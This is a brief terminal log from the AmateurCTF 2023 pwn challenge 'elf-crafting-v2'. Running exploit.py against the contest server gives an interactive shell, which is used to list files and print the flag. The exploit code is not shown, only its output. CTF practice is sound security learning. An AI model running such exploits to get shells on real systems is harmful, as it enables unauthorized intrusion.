 ❯❯ python3 exploit.py
[+] Opening connection to amt.rs on port 31179: Done
[*] Switching to interactive mode
read 72 bytes from stdin
wrote 72 bytes to file
$ ls
flag.txt
run
$ cat flag.txt
amateursCTF{d1d_i_f0rg3t_t0_p4tch_32b1t_b1naries_t00!!!}$
~/Documents/CTFs/AmateurCTF2023/pwn/elf-crafting-v2
❯❯